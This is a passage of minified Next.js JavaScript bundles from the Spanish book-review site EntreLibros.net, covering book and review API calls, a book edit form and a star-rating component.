3.34539Z"})]})}},78279:(e,l,a)=>{a.d(l,{DM:()=>d,G$:()=>r,II:()=>b,P3:()=>h,P7:()=>o,QY:()=>i,WC:()=>m,Yw:()=>g,_1:()=>u,cz:()=>n,ph:()=>p,pk:()=>c,tY:()=>x,zy:()=>s});var t=a(85192),n=function(e){return e.getBook="getBook",e.getBooks="getBooks",e.getBookReviews="getBookReviews",e.getBookReview="getBookReview",e.getBookLogs="getBookLogs",e.getAutocompletedDataByIsbn="getAutocompletedDataByIsbn",e}({});async function i(e,l){let a=await t.M.get("api/books/".concat(e),{searchParams:l});return await a.json()}async function s(e){let l=await t.M.get("api/books",{searchParams:e});return await l.json()}async function r(e,l){await t.M.put("api/books/".concat(e,"/score"),{json:{score:l}})}async function o(e,l){await t.M.put("api/books/".concat(e,"/state"),{json:{state:l}})}async function d(e,l,a){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=await t.M.get("api/books/".concat(e,"/reviews"),{searchParams:{page:l,orderBy:a,toDate:n}});return await i.json()}async function c(e){let l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a=await t.M.get("api/books/".concat(e,"/new-reviews"),{searchParams:{fromDate:l}});return await a.json()}async function u(e,l){let a=await t.M.put("api/books/".concat(e,"/reviews/me"),{json:{content:l}});return await a.json()}async function m(e){let l=await t.M.get("api/books/".concat(e,"/reviews/me"));return await l.json()}async function b(e){let l=await t.M.post("api/books",{json:e});return await l.json()}async function p(e){let l=await t.M.post("api/books/by-isbn",{json:{isbn:e}});return await l.json()}async function x(e,l){let a=new FormData;a.append("cover",l),await t.M.post("api/books/".concat(e,"/update-cover"),{body:a})}async function g(e,l){await t.M.put("api/books/".concat(e),{json:l})}async function h(e){let l=await t.M.get("api/books/".concat(e,"/logs"));return await l.json()}},86416:(e,l,a)=>{a.d(l,{DX:()=>s,Rm:()=>d,eZ:()=>c,iA:()=>u,ly:()=>i,ny:()=>o,yE:()=>r});var t=a(95155),n=a(29593);let i="EntreLibros.net";n.c9.fromISO("2021-04-07");let s="dd/MM/yyyy",r="yyyy-MM-dd",o="dd/MM/yyyy 'a las' HH:mm",d="ROLE_ADMIN",c=[1,2,3,4,5],u={Formatos:[{tag:"b",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-format-bold text-lg"}),tippy:"Negrita"},{tag:"u",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-format-underline text-lg"}),tippy:"Subrayado"},{tag:"i",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-format-italic text-lg"}),tippy:"It\xe1lica"},{tag:"s",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-format-strikethrough-variant text-lg"}),tippy:"Tachado"}],Tamaños:[{tag:"xxl",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-size-xxl text-lg"}),tippy:"Muy grande"},{tag:"xl",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-size-xl text-lg"}),tippy:"Grande"}],Otros:[{tag:"spoiler",buttonContent:(0,t.jsx)("i",{className:"mdi mdi-alpha-s-circle text-lg"}),tippy:"Spoiler"}]}},96286:(e,l,a)=>{a.d(l,{A:()=>V,o:()=>B});var t=a(95155),n=a(29593),i=a(86416),s=a(55311),r=a(8879),o=a(62177),d=a(56182),c=a(2975),u=a(12115);let m=(0,a(55028).default)(()=>Promise.all([a.e(8519),a.e(6333)]).then(a.bind(a,36333)),{loadableGenerated:{webpack:()=>[36333]},ssr:!1});function b(e){let{id:l,label:a,required:n,error:i,className:s,"data-cy":r,...o}=e,b=(0,u.useId)();return(0,t.jsxs)("div",{className:(0,c.A)("default-form",s),children:[null!=a&&(0,t.jsxs)("label",{htmlFor:null!=l?l:b,"data-cy":"".concat(r,"_label"),children:[a," ",n&&"*"]}),(0,t.jsx)(m,{inputId:null!=l?l:b,classNames:{control:()=>"rounded-none h-[60px]"},noOptionsMessage:()=>null,components:{Option:e=>{let{children:l,...a}=e;return(0,t.jsx)(d.c.Option,{...a,children:(0,t.jsx)("span",{"data-cy":"".concat(r,"_option[").concat(l,"]"),children:l})})}},...o}),null!=i&&(0,t.jsxs)("div",{className:"error-msg fade-in-left",children:[(0,t.jsx)("i",{className:"mdi mdi-alert-circle-outline"})," ",i]})]})}var p=a(56997),x=a(64943),g=a(95838),h=a(1012),f=a(62461),j=a(45819),v=a(5041),y=a(38543),A=a(37145),k=a(29727);function w(e){let{value:l,toggle:a,onSuccess:n}=e,i=(0,v.useMutation)({mutationFn:e=>{let{data:l}=e;return(0,A.Sg)(l)},onSuccess:e=>{n(e),y.oR.success('"'.concat(e.data.name,'" se ha creado correctamente.')),a()}});return(0,t.jsx)(j.A,{toggle:()=>a(),children:(0,t.jsx)(k.A,{initialData:null!=l?{...k.H,name:l}:null,onSubmit:async e=>{await i.mutateAsync({data:e})}})})}var N=a(54898),C=a(45964),I=a.n(C),M=a(37129),F=a(56565),Y=a(77829),S=a(78919),U=a(57394),L=a(4934),R=a(85192),T=function(e){return e.getCategoriesAsOptions="getCategoriesAsOptions",e}({});async function O(){let e=await R.M.get("api/categories-as-options");return await e.json()}var D=a(32269),E=a(21041);let H="file",B=[{label:"Tapa dura",value:"hard"},{label:"Tapa blanda",value:"soft"},{label:"Ebook",value:"ebook"},{label:"Audio-libro",value:"audio"}],P=I()((e,l)=>{(0,A.nz)(e).then(e=>l(e.data))},500),G=I()((e,l)=>{(0,L.K9)(e).then(e=>l(e.data))},500),W=M.Ik().shape({title:M.Yj().defined().nullable().required("Este campo es obligatorio."),coverUrl:M.Yj().defined().nullable(),coverFile:M.gl().defined().nullable(),removeCover:M.zM().defined(),synopsis:M.Yj().defined().nullable(),authors:M.YO().defined().of(M.Ik().shape({label:M.Yj().defined(),value:M.Yj().defined()})),booksCollection:M.Ik().defined().nullable().shape({label:M.Yj().defined(),value:M.Yj().defined()}),booksCollectionOrder:M.ai().defined().nullable(),categories:M.YO().defined().of(M.Ik().shape({label:M.Yj().defined(),value:M.Yj().defined()})),language:M.Ik().defined().nullable().shape({label:M.Yj().defined(),value:M.Yj().defined()}),publishedAt:M.p6().defined().nullable(),pages:M.ai().defined().nullable(),editions:M.YO().defined().of(M.Ik().shape({id:M.Yj().defined().nullable(),type:M.Ik().defined().nullable().shape({label:M.Yj().defined(),value:M.Yj().defined()}),isbn:M.Yj().defined().nullable()})),isSocialNetworks:M.zM().defined(),amazonCode:M.Yj().defined().nullable()});function V(e){var l,a,d,c,m;let{initialData:j,onSubmit:v}=e,{status:y,data:A}=(0,S.wV)(),[k,C]=(0,u.useState)(H),[I,M]=(0,u.useState)(null),[L,R]=(0,u.useState)(null),V=(0,g.useQuery)({queryKey:[T.getCategoriesAsOptions],queryFn:()=>O(),placeholderData:{data:[]}}),z=Object.entries(h.eo).map(e=>{let[l,a]=e;return{label:a.native,value:l}}),{control:q,register:X,handleSubmit:_,formState:{errors:K,isSubmitting:Z},getValues:Q,setValue:J}=(0,o.mN)({resolver:(0,f.t)(W),defaultValues:{title:null,coverUrl:null,coverFile:null,removeCover:!1,synopsis:null,authors:[],booksCollection:null,booksCollectionOrder:null,categories:[],language:z.find(e=>"es"===e.value),publishedAt:null,pages:null,editions:[{id:null,type:null,isbn:null}],isSocialNetworks:!1,amazonCode:null},values:null!=j?j:void 0}),$=(0,o.jz)({name:"editions",control:q});return(0,t.jsxs)(t.Fragment,{children:[null!==I?(0,t.jsx)(w,{value:I,toggle:()=>M(null),onSuccess:e=>J("authors",[...Q("authors"),{label:e.data.name,value:e.data.id}])}):null!==L?(0,t.jsx)(N.A,{titleValue:L,toggle:()=>R(null),onSuccess:e=>{J("booksCollection",{label:e.title,value:e.id})}}):null,(0,t.jsxs)("form",{onSubmit:_(e=>{var l,a;return v({title:e.title,coverUrl:e.coverUrl,coverFile:null!==e.coverFile?e.coverFile[0]:null,synopsis:e.synopsis,authors:e.authors.map(e=>e.value),booksCollection:null!==e.booksCollection?e.booksCollection.value:null,booksCollectionOrder:e.booksCollectionOrder,categories:e.categories.map(e=>e.value),language:null!=(a=null==(l=e.language)?void 0:l.value)?a:null,publishedAt:null!==e.publishedAt?n.c9.fromJSDate(e.publishedAt).toFormat(i.yE):null,pages:null!==e.pages?e.pages:null,editions:e.editions.filter(e=>null!==e.isbn&&""!==e.isbn).map(e=>{var l,a,t;return{id:null!=(a=e.id)?a:null,type:null!=(t=null==(l=e.type)?void 0:l.value)?t:null,isbn:e.isbn}}),isSocialNetworks:e.isSocialNetworks,amazonCode:e.amazonCode})}),children:[(0,t.jsx)(s.A,{...X("title"),label:"T\xedtulo",error:null==(l=K.title)?void 0:l.message,className:"mb-5",required:!0,"data-cy":"title"}),H===k&&(0,t.jsx)(o.xI,{name:"coverFile",control:q,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(F.A,{...a,label:(0,t.jsxs)("div",{className:"flex justify-between",children:[(0,t.jsx)("div",{children:"Portada (archivo)"}),(0,t.jsx)(Y.A,{content:"URL",children:(0,t.jsx)("button",{type:"button",onClick:()=>{J("coverFile",null),C("url")},"data-cy":"changeToCoverUrl",children:(0,t.jsx)("i",{className:"mdi mdi-link-box text-base"})})})]}),error:null==(l=K.coverFile)?void 0:l.message,className:"mb-5","data-cy":"coverFile"})}}),"url"===k&&(0,t.jsx)(s.A,{...X("coverUrl"),label:(0,t.jsxs)("div",{className:"flex justify-between",children:[(0,t.jsx)("div",{children:"Portada (URL)"}),(0,t.jsx)(Y.A,{content:"Archivo",children:(0,t.jsx)("button",{type:"button",onClick:()=>{J("coverUrl",null),C(H)},"data-cy":"changeToCoverFile",children:(0,t.jsx)("i",{className:"mdi mdi-file-image text-base"})})})]}),error:null==(a=K.coverUrl)?void 0:a.message,className:"mb-5","data-cy":"coverUrl"}),(0,t.jsx)(r.A,{...X("synopsis"),label:"Sinopsis",error:null==(d=K.synopsis)?void 0:d.message,className:"mb-5","data-cy":"synopsis"}),(0,t.jsx)(o.xI,{name:"authors",control:q,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(b,{...a,label:"Autores",loadOptions:(e,l)=>P({search:e.trim()},l),defaultOptions:[],isMulti:!0,className:"mb-5",onCreateOption:e=>M(e.trim()),formatCreateLabel:()=>(0,t.jsx)("b",{children:"Parece que este autor no existe. \xbfQuieres agregarlo?"}),"data-cy":"authors",error:null==(l=K.authors)?void 0:l.message})}}),(0,t.jsx)(o.xI,{name:"booksCollection",control:q,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(b,{...a,label:"Colecci\xf3n",loadOptions:(e,l)=>G({search:e},l),defaultOptions:[],className:"mb-5",onCreateOption:e=>R(e),formatCreateLabel:()=>(0,t.jsx)("b",{children:"Parece que esta colecci\xf3n no existe. \xbfQuieres agregarla?"}),error:null==(l=K.authors)?void 0:l.message})}}),(0,t.jsx)(s.A,{...X("booksCollectionOrder",{valueAsNumber:!0}),label:"Orden en la colecci\xf3n",type:"number",className:"mb-5",step:.1,error:null==(c=K.booksCollectionOrder)?void 0:c.message}),(0,t.jsx)(o.xI,{name:"categories",control:q,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(p.A,{...a,label:"Categor\xedas",options:V.data.data,isMulti:!0,className:"mb-5","data-cy":"categories",error:null==(l=K.categories)?void 0:l.message})}}),(0,t.jsx)(o.xI,{name:"language",control:q,render:e=>{var l;let{field:a}=e;return(0,t.jsx)(p.A,{...a,label:"Idioma",options:z,className:"mb-5",error:null==(l=K.language)?void 0:l.message})}}),(0,t.jsx)(o.xI,{name:"publishedAt",control:q,render:e=>{var l;let{field:a}=e,{ref:n,value:i,...s}=a;return(0,t.jsx)(x.A,{...s,selected:i,error:null==(l=K.publishedAt)?void 0:l.message,label:"Fecha de publicaci\xf3n (en el idioma seleccionado)",className:"mb-5","data-cy":"publishedAt"})}}),(0,t.jsx)(s.A,{...X("pages"),label:"N\xfamero de p\xe1ginas",type:"number",min:0,className:"mb-5","data-cy":"pages",error:null==(m=K.pages)?void 0:m.message}),(0,t.jsxs)("div",{className:"border-[2px] border-brand-green p-2",children:[(0,t.jsx)("div",{className:"text-center",children:(0,t.jsx)(D.H2,{children:"Ediciones"})}),$.fields.map((e,l)=>(0,t.jsxs)("div",{className:"flex flex-cols mb-5",children:[(0,t.jsx)("div",{className:"flex-1 mr-2",children:(0,t.jsx)(o.xI,{name:"editions.".concat(l,".type"),control:q,render:e=>{let{field:a}=e;return(0,t.jsx)(p.A,{...a,label:"Tipo",options:B,className:"mb-5","data-cy":"editions.".concat(l,".type")})}})}),(0,t.jsx)("div",{className:"flex-1",children:(0,t.jsx)(s.A,{...X("editions.".concat(l,".isbn")),label:"ISBN","data-cy":"editions.".concat(l,".isbn")})})]},l)),(0,t.jsx)("button",{type:"button",className:"default-btn default-btn-xs bg-brand-green hover:text-gray-900 w-full mx-auto text-bold",onClick:()=>$.append({id:null,type:null,isbn:null}),children:(0,t.jsx)("i",{className:"mdi mdi-plus text-xl text-white"})})]}),"authenticated"===y&&A.user.roles.includes(i.Rm)&&(0,t.jsxs)("div",{className:"mt-5 border-[2px] border-brand-green p-2",children:[(0,t.jsx)("div",{className:"text-center",children:(0,t.jsx)(D.H2,{children:"Admin"})}),(0,t.jsx)(U.A,{...X("isSocialNetworks"),label:"Social networks",className:"mb-5"}),(0,t.jsx)(s.A,{...X("amazonCode"),label:"C\xf3digo de Amazon",className:"mb-5"})]}),(0,t.jsx)("div",{className:"mt-5",children:(0,t.jsx)("button",{type:"submit",className:"default-btn bg-brand-yellow text-gray-800 hover:text-gray-900 w-full","data-cy":"button-submit",disabled:Z,children:Z?(0,t.jsx)(E.A,{small:!0}):"Guardar"})})]})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/9598-612460644c3a40ca.js
body_size: 11994
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9598],{39598:(e,r,t)=>{t.d(r,{Rating:()=>P,ThinStar:()=>U});var n=t(95155),a=t(12115);let o=e=>{},i="undefined"==typeof window?a.useEffect:a.useLayoutEffect,s=e=>"number"==typeof e&&e>0,l=e=>s(e)?e:0,c=e=>Math.round(100*e)/100,u=e=>Math.round(2*e)/2,f=e=>0===e?0:-1*c(e),d={},h="rr--focus-reset",m="rr--on",L="rr--off",p={ZOOM:"rr--fx-zoom",POSITION:"rr--fx-position",OPACITY:"rr--fx-opacity",COLORS:"rr--fx-colors"},O={SMALL:"rr--rx-sm",MEDIUM:"rr--rx-md",LARGE:"rr--rx-lg",FULL:"rr--rx-full"},g={SMALL:"rr--gap-sm",MEDIUM:"rr--gap-md",LARGE:"rr--gap-lg"},b={SMALL:"rr--space-sm",MEDIUM:"rr--space-md",LARGE:"rr--space-lg"},S={FILL:"--rr--fill-on-color",BOX:"--rr--box-on-color",BORDER:"--rr--border-on-color",STROKE:"--rr--stroke-on-color"},R={FILL:"--rr--fill-off-color",BOX:"--rr--box-off-color",BORDER:"--rr--border-off-color",STROKE:"--rr--stroke-off-color"},y="horizontal",v="vertical",x={NONE:"none",SMALL:"small",MEDIUM:"medium",LARGE:"large",FULL:"full"},E={NONE:"none",ZOOM:"zoom",POSITION:"position",OPACITY:"opacity",COLORS:"colors"},A={FILL:"activeFillColor",BOX:"activeBoxColor",BORDER:"activeBoxBorderColor",STROKE:"activeStrokeColor"},M={FILL:"inactiveFillColor",BOX:"inactiveBoxColor",BORDER:"inactiveBoxBorderColor",STROKE:"inactiveStrokeColor"};function I(e){let{itemShapes:r,testId:t,itemStrokeWidth:o=0,orientation:s=y,hasHF:l=!1}=e,u=o>0?-o/2:0,d=o>0?"".concat(u," ").concat(u):"0 0",h=(0,a.useRef)(null),m=(0,a.useId)(),[L,p]=(0,a.useState)(null);return i(()=>{if(h.current){let{width:e,height:r,x:t,y:n}=h.current.getBBox();(function(){for(var e=arguments.length,r=Array(e),t=0;t<e;t++)r[t]=arguments[t];return r.every(e=>"number"==typeof e)})(e,r,t,n)&&p({viewBox:"".concat(d," ").concat(c(e+o)," ").concat(c(r+o)),translateData:"".concat(f(t)," ").concat(f(n))})}},[r,o,l]),(0,n.jsxs)("svg",{"aria-hidden":"true",className:"rr--svg",xmlns:"http://www.w3.org/2000/svg",viewBox:L?L.viewBox:"0 0 0 0",preserveAspectRatio:"xMidYMid meet",...o>0?{strokeWidth:o}:{},...t,children:[l&&(0,n.jsx)("defs",{children:(0,n.jsxs)("linearGradient",{id:m,...s===v?{gradientTransform:"rotate(90)"}:{},children:[(0,n.jsx)("stop",{className:"rr--svg-stop-1",offset:"50%"}),(0,n.jsx)("stop",{className:"rr--svg-stop-2",offset:"50%"})]})}),(0,n.jsx)("g",{ref:h,shapeRendering:"geometricPrecision",...function(){if(L){let e="translate(".concat(null==L?void 0:L.translateData,")");return"translate(0 0)"===e?{}:{transform:e}}return{transform:void 0}}(),...l?{fill:"url('#".concat(m,"')")}:{},children:r})]})}function B(e,r,t){switch(r){case A.FILL:return e[S.FILL]=t,!0;case A.BOX:return e[S.BOX]=t,!0;case A.BORDER:return e[S.BORDER]=t,!0;case A.STROKE:return e[S.STROKE]=t,!0}return!1}let C=e=>"".concat(e," ").concat(p.COLORS);function N(e,r){let t={};s(r)&&(t["--rr--border-width"]="".concat(r,"px"));let n=Object.entries(e);if(n.length>0){for(let[e,r]of n)if(!B(t,e,r))switch(e){case M.FILL:t[R.FILL]=r;break;case M.BOX:t[R.BOX]=r;break;case M.BORDER:t[R.BORDER]=r;break;case M.STROKE:t[R.STROKE]=r}}return t}let k=[A.FILL,A.BOX,A.STROKE,A.BORDER];function w(e,r){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return Array.from({length:e},(n,a)=>t&&r<0?a===e-1?0:-1:r<=0?0===a?0:-1:r>0?a===r?0:-1:void 0)}let D=e=>"[".concat("@smastrom/react-rating","] - Nothing's returned from rendering. Reason: ").concat(e,".");function F(e,r){return e.shouldRender=!1,e.reason=D(r),e}let j="itemShapes is not a valid JSX element",T=(0,n.jsx)("polygon",{points:"25 9.02 16.4 7.75 12.46 0 8.59 7.79 0 9.14 6.21 15.23 4.85 23.81 12.55 19.79 20.3 23.74 18.85 15.17 25 9.02"}),U=(0,n.jsx)("path",{d:"M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"}),W=((0,n.jsx)("path",{d:"M112.46,57.88c-.23-.72-.88-1.22-1.63-1.27l-6.63-.46-2.45-6.19c-.27-.7-.95-1.16-1.7-1.16h0c-.75,0-1.42,.46-1.7,1.16l-2.5,6.23-6.58,.42c-.75,.05-1.4,.55-1.63,1.27-.24,.73,0,1.53,.58,2.02l5.07,4.28-1.51,5.92c-.21,.82,.1,1.69,.78,2.19,.66,.48,1.55,.5,2.24,.07l5.23-3.31h.02l5.63,3.56c.29,.19,.63,.29,.97,.29,1.02,0,1.83-.84,1.83-1.86,0-.16-.02-.31-.06-.47l-1.6-6.48,5.04-4.2c.59-.49,.82-1.29,.58-2.02Z"}),(0,n.jsx)("path",{d:"M22.72,8.24h-6.68L13.97,1.88c-.81-2.51-2.13-2.51-2.95,0l-2.07,6.36H2.28c-2.63,0-3.04,1.25-.91,2.8l5.41,3.93-2.06,6.36c-.81,2.51,.25,3.28,2.39,1.73l5.41-3.93,5.41,3.93c2.13,1.55,3.2,.77,2.39-1.73l-2.07-6.36,5.41-3.93c2.13-1.55,1.72-2.8-.91-2.8Z"}),(0,n.jsx)("path",{d:"M11.58,.77c.51-1.02,1.33-1.02,1.84,0l2.34,4.73c.5,1.02,1.84,2,2.98,2.16l5.22,.76c1.13,.17,1.39,.95,.57,1.75l-3.78,3.68c-.82,.8-1.33,2.37-1.14,3.5l.89,5.2c.19,1.13-.48,1.61-1.49,1.08l-4.67-2.45c-1.01-.53-2.67-.53-3.68,0l-4.67,2.46c-1.01,.53-1.68,.05-1.49-1.08l.89-5.2c.19-1.13-.32-2.7-1.14-3.5L.48,10.17c-.82-.8-.56-1.58,.57-1.75l5.22-.76c1.13-.16,2.47-1.14,2.98-2.16L11.58,.77h0Z"}),(0,n.jsx)("path",{d:"M19.29,1.61c-2.15-2.15-5.63-2.15-7.78,0,0,0,0,0,0,0l-1.06,1.06-1.06-1.06C7.24-.54,3.76-.54,1.61,1.61-.54,3.76-.54,7.24,1.61,9.39l1.06,1.06,7.78,7.78,7.78-7.78,1.06-1.06c2.15-2.15,2.15-5.63,0-7.78,0,0,0,0,0,0Z"}),{itemShapes:T,itemStrokeWidth:2,activeFillColor:"#ffb23f",inactiveFillColor:"#fff7ed",activeStrokeColor:"#e17b21",inactiveStrokeColor:"#eda76a"}),P=(0,a.forwardRef)((e,r)=>{let{value:t,items:s=5,readOnly:c=!1,onChange:f=o,onHoverChange:S=o,onFocus:R=o,onBlur:A=o,isDisabled:M=!1,highlightOnlySelected:D=!1,orientation:T=y,spaceBetween:U=x.NONE,spaceInside:P=x.SMALL,radius:G=x.NONE,transition:K=E.COLORS,itemStyles:X=W,isRequired:Z=!1,halfFillMode:V="svg",visibleLabelId:H,visibleItemLabelIds:Y,invisibleItemLabels:_,invisibleLabel:z=c?t>0?"Rated ".concat(t," on ").concat(s):"Not rated":"Rating Selection",resetLabel:q="Reset rating",id:J,className:Q,style:$}=e,ee=Array.from({length:s},(e,r)=>r+1),er=c&&!Number.isInteger(t),et=er&&!D,en=er&&D?Math.round(t):t,ea=!c&&!M,eo=en>=.25,ei="box"===V?"box":"svg",es=et&&!Number.isInteger(u(en)),el=!Z&&!c,ec=Z?s:s+1,eu=et?function(e,r){let t=u(r);return Number.isInteger(t)?e.indexOf(t):Math.floor(t)}(ee,en):ee.indexOf(en),{staticColors:ef,arrayColors:ed,itemShapes:eh,absoluteStrokeWidth:em,absoluteBoxBorderWidth:eL}=(0,a.useMemo)(()=>{let{itemShapes:e,itemStrokeWidth:r,boxBorderWidth:t,...n}=X,a=function(e){let r={...e},t={},n=Object.entries(r);if(n.length>0)for(let[e,a]of n)if(Array.isArray(a)||"string"==typeof a){if(Array.isArray(a))for(let n of k)if(n===e){let n=a.filter(e=>"string"==typeof e);n.length>0&&(t[e]=n,delete r[e])}else delete r[e]}else delete r[e];return{arrayColors:t,staticColors:r}}(n);return{itemShapes:e,absoluteStrokeWidth:l(r),absoluteBoxBorderWidth:l(t),...a}},[X]),ep=Object.keys(ed).length>0,eO=(0,a.useCallback)((e,r)=>({dynamicClassNames:es?function(e,r,t){let n=Math.floor(u(e));return Array.from({length:r},(e,r)=>"box"===t?r>n?"rr--hf-box-off":r===n?"rr--hf-box-int":"rr--hf-box-on":r>n?"rr--hf-svg-off":"rr--hf-svg-on")}(en,s,ei):function(e,r,t){return Array.from({length:r},(r,n)=>e?n===t?m:L:n<=t?m:L)}(D,s,e),dynamicCssVars:r&&ep?function(e,r,t){let n,a={};for(let[t,n]of Object.entries(e))B(a,t,n[r]);return t?(n=Array(r).fill({})).push(a):n=Array(r+1).fill(a),n}(ed,e,D):[]}),[ed,ep,D,ei,es,s,en]),eg=(0,a.useCallback)(()=>eM(w(ec,eu,!Z)),[eu,ec,Z]),eb=(0,a.useRef)(!0),eS=(0,a.useRef)(!0),eR=(0,a.useRef)(null),ey=(0,a.useRef)([]),ev=(0,a.useRef)(!1),[ex,eE]=(0,a.useState)({staticCssVars:N(ef,eL),...eO(eu,eo)}),[eA,eM]=(0,a.useState)(()=>ea?w(ec,eu,!Z):[]);i(()=>{ea&&ey.current&&(ev.current=function(e){return!!e&&"rtl"===getComputedStyle(e).getPropertyValue("direction")}(ey.current[0]))},[ea]),(0,a.useEffect)(()=>{if(!eb.current)return eE({staticCssVars:N(ef,eL),...eO(eu,eo)});eb.current=!1},[ef,eO,eL,eu,eo]),(0,a.useEffect)(()=>{if(!eS.current&&ea)return eg();eS.current=!1},[ea,eg]);let{shouldRender:eI,reason:eB}=function(e){let{items:r,itemShapes:t}=e,n={shouldRender:!0,reason:""};if("number"!=typeof r||r<1||r>10)return F(n,"items is invalid");if(!t)return F(n,"itemStyles needs at least the property itemShapes set");if(!Array.isArray(t)&&!(0,a.isValidElement)(t))return F(n,j);if(Array.isArray(t)){if(t.length!==r)return F(n,"itemShapes length mismatch");if(!t.every(e=>(0,a.isValidElement)(e)))return F(n,j)}return n}({items:s,itemShapes:eh});if(!eI)return console.error(eB),null;function eC(e,r){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>{};ey.current.some(r=>r===e.relatedTarget)?t():r()}function eN(e){eC(e,()=>{S(0),eg()}),eE({...ex,...eO(eu,eo)})}function ek(e){eC(e,()=>{S(0),eg(),A()})}function ew(e,r){let t=Z||r!==ee.length?r+1:0;eC(e,()=>{R(),S(t)},()=>{S(t)})}function eD(e){eM(w(ec,e,!Z)),ey.current[e].focus()}let eF=function(e){let{className:r,radius:t,readOnly:n,isDisabled:a,isDynamic:o,transition:i,orientation:s,absoluteBoxBorderWidth:l,absoluteStrokeWidth:c,spaceBetween:u,spaceInside:f}=e,d=function(e){switch(e){case x.SMALL:return g.SMALL;case x.MEDIUM:return g.MEDIUM;case x.LARGE:return g.LARGE;default:return""}}(u),h=function(e){switch(e){case x.SMALL:return b.SMALL;case x.MEDIUM:return b.MEDIUM;case x.LARGE:return b.LARGE;default:return""}}(f),m=o&&i!==E.NONE?function(e){switch(e){case E.ZOOM:return C(p.ZOOM);case E.POSITION:return C(p.POSITION);case E.OPACITY:return C(p.OPACITY);case E.COLORS:return p.COLORS;default:return""}}(i):"",L=function(e){switch(e){case x.SMALL:return O.SMALL;case x.MEDIUM:return O.MEDIUM;case x.LARGE:return O.LARGE;case x.FULL:return O.FULL;default:return""}}(t);return"".concat("rr--group"," ").concat(s===v?"rr--dir-y":"rr--dir-x"," ").concat(c>0?"rr--has-stroke":""," ").concat(l>0?"rr--has-border":"","\n").concat(m," ").concat(L," ").concat(o?"rr--pointer":""," ").concat(!n&&a?"rr--disabled":""," ").concat(d,"\n").concat(h," ").concat(r).replace(/  +/g," ").trimEnd()}({className:"string"==typeof Q?Q:"",radius:G,readOnly:c,isDisabled:M,isDynamic:ea,transition:K,orientation:T,absoluteBoxBorderWidth:eL,absoluteStrokeWidth:em,spaceBetween:U,spaceInside:P});function ej(e){return{ref:r=>ey.current[e]=r}}function eT(e){return{tabIndex:eA[e],onKeyDown:r=>(function(e,r){let t=0,n=Z?ee.length-1:ee.length,a=!Z&&r===ee.length,o=0===r?n:r-1,i=n===r?0:r+1;switch(e.code){case"Shift":case"Tab":return!0;case"ArrowDown":case"ArrowRight":return eD(ev.current?o:i);case"ArrowUp":case"ArrowLeft":return eD(ev.current?i:o);case"Enter":case"Space":return e.preventDefault(),f(a?0:r+1)}e.preventDefault(),e.stopPropagation()})(r,e)}}return(0,n.jsx)("div",{id:J,className:eF,style:{...$,...ex.staticCssVars},ref:function(e){ea&&!Z&&(eR.current=e),r&&(r.current=e)},...function(){if(!c){let e=Z&&!M,r={role:"radiogroup","aria-required":e};return e&&(r["aria-invalid"]=en<=0),"string"==typeof H&&H.length>0?r["aria-labelledby"]=H:r["aria-label"]=z,r}return{role:"img","aria-label":z}}(),...d,children:ee.map((e,r)=>{var t;return(0,n.jsxs)(a.Fragment,{children:[(0,n.jsx)("div",{className:"".concat("rr--box"," ").concat(ex.dynamicClassNames[r]),style:ex.dynamicCssVars[r],...function(e){if(c)return{};let r={};if(Array.isArray(Y))r["aria-labelledby"]=Y[e];else{let t=Array.isArray(_)?_:ee.map((e,r)=>"Rate ".concat(r+1));r["aria-label"]=t[e]}return M&&(r["aria-disabled"]="true"),{role:"radio","aria-checked":e+1===en,...r}}(r),...ea?{...ej(r),...eT(r),...function(e){return{onClick:r=>{r.stopPropagation(),f(Z||eu!==e?e+1:0)},onMouseEnter:()=>{S(e+1),eE({...ex,...eO(e,!0)})},onMouseLeave:eN}}(r),onFocus:e=>ew(e,r),onBlur:e=>ek(e)}:{},children:(0,n.jsx)(I,{...function(e){let r={itemShapes:Array.isArray(eh)?eh[e]:eh,itemStrokeWidth:em,orientation:T,hasHF:!1,testId:{}};return es&&"svg"===ei&&(r.hasHF=e===eu),r}(r)})}),el&&r===ee.length-1&&(0,n.jsx)("div",{className:"rr--reset",role:"radio","aria-label":q,"aria-checked":0===en,onClick:()=>f(0),onFocus:e=>{var r;ew(e,t),null==(r=eR.current)||r.classList.add(h)},onBlur:e=>{var r;ek(e),null==(r=eR.current)||r.classList.remove(h)},...eT(t=r+1),...ej(t),...M?{"aria-disabled":"true"}:{}})]},e)})})});P.displayName="Rating"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/c16f53c3-ef819a29600327c2.js
body_size: 35578
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2545],{45299:(e,t,n)=>{n.d(t,{CK:()=>z,It:()=>ek,Mk:()=>T,P7:()=>eg,XF:()=>ee,bv:()=>ey,iB:()=>eM,iQ:()=>eb,ie:()=>x,in:()=>Y,ju:()=>ea,kp:()=>es,s3:()=>ei,s9:()=>ep,we:()=>eE,yq:()=>j});var r,o=n(12115),u=n(25126),l=n(95155),i=n(86301),c=n(25095),s=n(47650),f=n(84945);let a="active",d="selected",v="ArrowLeft",m="ArrowRight",p="ArrowUp",g="ArrowDown",E={...r||(r=n.t(o,2))},h=!1,b=0,R=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+b++,y=E.useId||function(){let[e,t]=o.useState(()=>h?R():void 